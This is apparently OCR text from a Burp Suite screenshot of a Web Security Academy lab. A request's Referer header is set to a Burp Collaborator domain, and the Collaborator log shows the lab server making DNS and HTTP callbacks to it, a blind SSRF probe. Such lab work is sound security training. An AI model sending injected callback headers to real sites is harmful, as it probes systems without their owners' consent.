 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
9 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host: ace21f361ef1f0cb8086692a00c00025.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://tifi61wxr9salgbqajs2vemf86ew2l.burpcollaborator.net/
10 Cookie: session=WV5Uswkd8hjZ23nfcKdnOiTqq65V8DMB
11 Upgrade-Insecure-Requests: 1
12
13
1
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
2
# Time Type Payload Comment
1 2021-Feb-07 07:10:45 UTC DNS tifi61wxr9salgbqajs2vemf86ew2l
2 2021-Feb-07 07:10:45 UTC DNS tifi61wxr9salgbqajs2vemf86ew2l
3 2021-Feb-07 07:11:00 UTC HTTP tifi61wxr9salgbqajs2vemf86ew2l
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: tifi61wxr9salgbqajs2vemf86ew2l.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept-Encoding: gzip
5
6
3
? Search... 0 highlights
INSPECTOR ?
Request Headers (3)